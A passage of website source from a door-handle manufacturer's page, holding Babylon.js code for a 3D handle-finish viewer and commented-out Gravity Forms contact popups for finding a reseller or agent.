                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });


            
            $($pulsante_milano).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(true);
                handle_milano_2.setEnabled(true);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_monviso).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(true);
                handle_monviso_2.setEnabled(true);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_polishedbrass).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(true);
                handle_polishedbrass_2.setEnabled(true);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });


            $($pulsante_polishedchrome).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(true);
                handle_polishedchrome_2.setEnabled(true);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });

            $($pulsante_satin).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(true);
                handle_satin_2.setEnabled(true);
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
            });
            
            $($pulsante_yester).on('click', function(){
                $('.attivo').removeClass('attivo');
                $(this).addClass('attivo');
                handle_etna.setEnabled(false);
                handle_etna_2.setEnabled(false);
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                handle_yester.setEnabled(true);
                handle_yester_2.setEnabled(true);
            });


            $("#pulsanti_select").on("change", function(){
                var selectedFinish = $(this).children("option:selected").val();
                $("#"+selectedFinish).trigger('click');
            });


            function isScrolledIntoView(el) {
                var rect = el.getBoundingClientRect();
                var elemTop = rect.top;
                var elemBottom = rect.bottom;

                // Only completely visible elements return true:
                var isVisible = (elemTop >= 0) && (elemBottom <= window.innerHeight);
                // Partially visible elements return true:
                isVisible = elemTop < window.innerHeight && elemBottom >= 0;
                return isVisible;
            }

            var c = 0;

            
            $(window).on('scroll', function(){
                if($width >= 768){
                    if(isScrolledIntoView(document.querySelectorAll(".canvas_loader")[0])){
                        tround_camera_pos();
                        var visible_timeout = setTimeout(function(){
                            $(".canvas_loader").fadeOut();
                            c++;
                        }, 3000);
                    }
                }
            });

            var visible_timeout = setTimeout(function(){
                if(($width >= 768) && (c == 0)){
                    if(isScrolledIntoView(document.querySelectorAll(".canvas_loader")[0])){
                        tround_camera_pos();
                        var visible_timeout = setTimeout(function(){
                            $(".canvas_loader").fadeOut();
                            c++;
                        }, 3000);
                    }
                }
            }, 4000);

            if($width < 768){
                $(".canvas_loader").on('click', function(){
                    $(this).fadeOut();
                    var mobile_visible_timeout = setTimeout(function(){
                        tround_camera_pos();
                    }, 1000);
                });
            }

            
            scene.collisionsEnabled = true;
            camera.checkCollisions = true;

            function tround_camera_pos(){
                // TROUND
                camera.spinTo("alpha", 1, 75);
                camera.spinTo("beta", Math.PI/2.8, 75);
                camera.minZ = 0;
                camera.lowerAlphaLimit = 0; //-Math.PI + 0.2; // or any radian value
                camera.upperAlphaLimit = Math.PI - 0.01; // or any radian value
            }
            
            return scene;
        };
           
        BABYLON.ArcRotateCamera.prototype.spinTo = function (whichprop, targetval, speed) {
            var ease = new BABYLON.CubicEase();
            ease.setEasingMode(BABYLON.EasingFunction.EASINGMODE_EASEINOUT);
            BABYLON.Animation.CreateAndStartAnimation('at4', this, whichprop, speed, 120, this[whichprop], targetval, 2, ease);
        }

       /* AVVIO LA SCENA */
       var scene = createScene();

       // Register a render loop to repeatedly render the scene
       engine.runRenderLoop(function () { 
           scene.render();
       });


       // Watch for browser/canvas resize events
       window.addEventListener("resize", function () { 
            engine.resize();
       });


        window.addEventListener('load', function(event) {

            // Import gold handle
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/gold/handle.glb", "", scene, function (handleGoldMesh) {
                handle_gold = handleGoldMesh[0].getChildMeshes()[0];
                handle_gold_2 = handleGoldMesh[0].getChildMeshes()[1];
                handle_gold.setEnabled(false);
                handle_gold_2.setEnabled(false);
                $pulsante_gold.show();
            });

            // Import milano
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/milano/handle.glb", "", scene, function (handleMilanoMesh) {
                handle_milano = handleMilanoMesh[0].getChildMeshes()[0];
                handle_milano_2 = handleMilanoMesh[0].getChildMeshes()[1];
                handle_milano.setEnabled(false);
                handle_milano_2.setEnabled(false);
                $pulsante_milano.show();
            });

            // Import monviso
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/monviso/handle.glb", "", scene, function (handleMonvisoMesh) {
                handle_monviso = handleMonvisoMesh[0].getChildMeshes()[0];
                handle_monviso_2 = handleMonvisoMesh[0].getChildMeshes()[1];
                handle_monviso.setEnabled(false);
                handle_monviso_2.setEnabled(false);
                $pulsante_monviso.show();
            });

            // Import polishedbrass
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/polishedbrass/handle.glb", "", scene, function (handlePBMesh) {
                handle_polishedbrass = handlePBMesh[0].getChildMeshes()[0];
                handle_polishedbrass_2 = handlePBMesh[0].getChildMeshes()[1];
                handle_polishedbrass.setEnabled(false);
                handle_polishedbrass_2.setEnabled(false);
                $pulsante_polishedbrass.show();
            });

            // Import polishedchrome
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/polishedchrome/handle.glb", "", scene, function (handlePCMesh) {
                handle_polishedchrome = handlePCMesh[0].getChildMeshes()[0];
                handle_polishedchrome_2 = handlePCMesh[0].getChildMeshes()[1];
                handle_polishedchrome.setEnabled(false);
                handle_polishedchrome_2.setEnabled(false);
                $pulsante_polishedchrome.show();
            });

            // Import satin
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/satin/handle.glb", "", scene, function (handleSatinMesh) {
                handle_satin = handleSatinMesh[0].getChildMeshes()[0];
                handle_satin_2 = handleSatinMesh[0].getChildMeshes()[1];
                handle_satin.setEnabled(false);
                handle_satin_2.setEnabled(false);
                $pulsante_satin.show();
            });

            // Import yester
            BABYLON.SceneLoader.ImportMesh("", "https://www.verumitaly.com/3D/"+nome_maniglia+"/yester/handle.glb", "", scene, function (handleYesterMesh) {
                handle_yester = handleYesterMesh[0].getChildMeshes()[0];
                handle_yester_2 = handleYesterMesh[0].getChildMeshes()[1];
                handle_yester.setEnabled(false);
                handle_yester_2.setEnabled(false);
                $pulsante_yester.show();
            });

            

            $('.pulsanti > div:first-child').addClass('attivo');

        });

    </script>

    </div>
</div-->
<!--   RICHIESTA B2C Rivenditore    -->
<!--div class="overlay-bg rivenditore-b2c-popup" id="rivenditore-b2c-popup" style="display: none;">
    <div class="overlay-box overlay-rivenditore-b2c">
        <a class="close-overlay" style="background-image: url(https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/cross_pointer.png);"></a>
        <h2>Find a reseller</h2>
        
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/en/cookie-policy/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Surname<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='large'    placeholder='Surname' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Profession<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_2_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Profession</option><option value='Agent/Retailer' >Agent/Retailer</option><option value='Press' >Press</option><option value='Private' >Private</option><option value='Designer' >Designer</option></select></div></li><li id="field_2_9" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_2_9' >
                        <input type='hidden' class='gform_hidden' name='input_9.4' id='input_2_9_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_2_9_6_container' >
                                        <select name='input_9.6' id='input_2_9_6'   aria-required='true'    ><option value='' ></option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AS' >American Samoa</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antarctica</option><option value='AG' >Antigua and Barbuda</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BY' >Belarus</option><option value='BE' >Belgium</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius and Saba</option><option value='BA' >Bosnia and Herzegovina</option><option value='BW' >Botswana</option><option value='BV' >Bouvet Island</option><option value='BR' >Brazil</option><option value='IO' >British Indian Ocean Territory</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='CV' >Cabo Verde</option><option value='KH' >Cambodia</option><option value='CM' >Cameroon</option><option value='CA' >Canada</option><option value='KY' >Cayman Islands</option><option value='CF' >Central African Republic</option><option value='TD' >Chad</option><option value='CL' >Chile</option><option value='CN' >China</option><option value='CX' >Christmas Island</option><option value='CC' >Cocos Islands</option><option value='CO' >Colombia</option><option value='KM' >Comoros</option><option value='CG' >Congo</option><option value='CD' >Congo, Democratic Republic of the</option><option value='CK' >Cook Islands</option><option value='CR' >Costa Rica</option><option value='HR' >Croatia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='CY' >Cyprus</option><option value='CZ' >Czechia</option><option value='CI' >Côte d&#039;Ivoire</option><option value='DK' >Denmark</option><option value='DJ' >Djibouti</option><option value='DM' >Dominica</option><option value='DO' >Dominican Republic</option><option value='EC' >Ecuador</option><option value='EG' >Egypt</option><option value='SV' >El Salvador</option><option value='GQ' >Equatorial Guinea</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='SZ' >Eswatini</option><option value='ET' >Ethiopia</option><option value='FK' >Falkland Islands</option><option value='FO' >Faroe Islands</option><option value='FJ' >Fiji</option><option value='FI' >Finland</option><option value='FR' >France</option><option value='GF' >French Guiana</option><option value='PF' >French Polynesia</option><option value='TF' >French Southern Territories</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='DE' >Germany</option><option value='GH' >Ghana</option><option value='GI' >Gibraltar</option><option value='GR' >Greece</option><option value='GL' >Greenland</option><option value='GD' >Grenada</option><option value='GP' >Guadeloupe</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GN' >Guinea</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HM' >Heard Island and McDonald Islands</option><option value='VA' >Holy See</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='HU' >Hungary</option><option value='IS' >Iceland</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Ireland</option><option value='IM' >Isle of Man</option><option value='IL' >Israel</option><option value='IT' >Italy</option><option value='JM' >Jamaica</option><option value='JP' >Japan</option><option value='JE' >Jersey</option><option value='JO' >Jordan</option><option value='KZ' >Kazakhstan</option><option value='KE' >Kenya</option><option value='KI' >Kiribati</option><option value='KP' >Korea, Democratic People&#039;s Republic of</option><option value='KR' >Korea, Republic of</option><option value='KW' >Kuwait</option><option value='KG' >Kyrgyzstan</option><option value='LA' >Lao People&#039;s Democratic Republic</option><option value='LV' >Latvia</option><option value='LB' >Lebanon</option><option value='LS' >Lesotho</option><option value='LR' >Liberia</option><option value='LY' >Libya</option><option value='LI' >Liechtenstein</option><option value='LT' >Lithuania</option><option value='LU' >Luxembourg</option><option value='MO' >Macao</option><option value='MG' >Madagascar</option><option value='MW' >Malawi</option><option value='MY' >Malaysia</option><option value='MV' >Maldives</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MH' >Marshall Islands</option><option value='MQ' >Martinique</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Mexico</option><option value='FM' >Micronesia</option><option value='MD' >Moldova</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MA' >Morocco</option><option value='MZ' >Mozambique</option><option value='MM' >Myanmar</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NL' >Netherlands</option><option value='NC' >New Caledonia</option><option value='NZ' >New Zealand</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NF' >Norfolk Island</option><option value='MK' >North Macedonia</option><option value='MP' >Northern Mariana Islands</option><option value='NO' >Norway</option><option value='OM' >Oman</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PS' >Palestine, State of</option><option value='PA' >Panama</option><option value='PG' >Papua New Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PH' >Philippines</option><option value='PN' >Pitcairn</option><option value='PL' >Poland</option><option value='PT' >Portugal</option><option value='PR' >Puerto Rico</option><option value='QA' >Qatar</option><option value='RO' >Romania</option><option value='RU' >Russian Federation</option><option value='RW' >Rwanda</option><option value='RE' >Réunion</option><option value='BL' >Saint Barthélemy</option><option value='SH' >Saint Helena, Ascension and Tristan da Cunha</option><option value='KN' >Saint Kitts and Nevis</option><option value='LC' >Saint Lucia</option><option value='MF' >Saint Martin</option><option value='PM' >Saint Pierre and Miquelon</option><option value='VC' >Saint Vincent and the Grenadines</option><option value='WS' >Samoa</option><option value='SM' >San Marino</option><option value='ST' >Sao Tome and Principe</option><option value='SA' >Saudi Arabia</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovakia</option><option value='SI' >Slovenia</option><option value='SB' >Solomon Islands</option><option value='SO' >Somalia</option><option value='ZA' >South Africa</option><option value='GS' >South Georgia and the South Sandwich Islands</option><option value='SS' >South Sudan</option><option value='ES' >Spain</option><option value='LK' >Sri Lanka</option><option value='SD' >Sudan</option><option value='SR' >Suriname</option><option value='SJ' >Svalbard and Jan Mayen</option><option value='SE' >Sweden</option><option value='CH' >Switzerland</option><option value='SY' >Syria Arab Republic</option><option value='TW' >Taiwan</option><option value='TJ' >Tajikistan</option><option value='TZ' >Tanzania, the United Republic of</option><option value='TH' >Thailand</option><option value='TL' >Timor-Leste</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad and Tobago</option><option value='TN' >Tunisia</option><option value='TM' >Turkmenistan</option><option value='TC' >Turks and Caicos Islands</option><option value='TV' >Tuvalu</option><option value='TR' >Türkiye</option><option value='UM' >US Minor Outlying Islands</option><option value='UG' >Uganda</option><option value='UA' >Ukraine</option><option value='AE' >United Arab Emirates</option><option value='GB' >United Kingdom</option><option value='US' >United States</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VE' >Venezuela</option><option value='VN' >Viet Nam</option><option value='VG' >Virgin Islands, British</option><option value='VI' >Virgin Islands, U.S.</option><option value='WF' >Wallis and Futuna</option><option value='EH' >Western Sahara</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='AX' >Åland Islands</option></select>
                                        <label for='input_2_9_6' id='input_2_9_6_label' class='gform-field-label gform-field-label--type-sub '>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_2_6" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'    placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Privacy consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_2_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_2_8_1' >I authorize the processing of my personal identification data in the manner and for the purposes specified in the <a target="_blank" href="https://dev.verumitaly.com/en/privacy-policy/">privacy policy</a> and for marketing and commercial purposes, for market research and for sending advertising material.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='I authorize the processing of my personal identification data in the manner and for the purposes specified in the &lt;a target=&quot;_blank&quot; href=&quot;https://dev.verumitaly.com/en/privacy-policy/&quot;&gt;privacy policy&lt;/a&gt; and for marketing and commercial purposes, for market research and for sending advertising material.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='2' class='gform_hidden' /></div></li><li id="field_2_10" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_10'>Name</label><div class='ginput_container'><input name='input_10' id='input_2_10' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_10'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=12a9c09cb44336a836916a4218774a85' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
    </div>
</div-->
<!--   RICHIESTA B2B Agente    -->
<!--div class="overlay-bg agente-b2b-popup" id="agente-b2b-popup" style="display: none;">
    <div class="overlay-box overlay-agente-b2b">
        <a class="close-overlay" style="background-image: url(https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/cross_pointer.png);"></a>
        <h2>Contact an agent</h2>
        
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/en/cookie-policy/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Surname<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Surname' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Email<span class="gfield_required"><span class="gfield_required 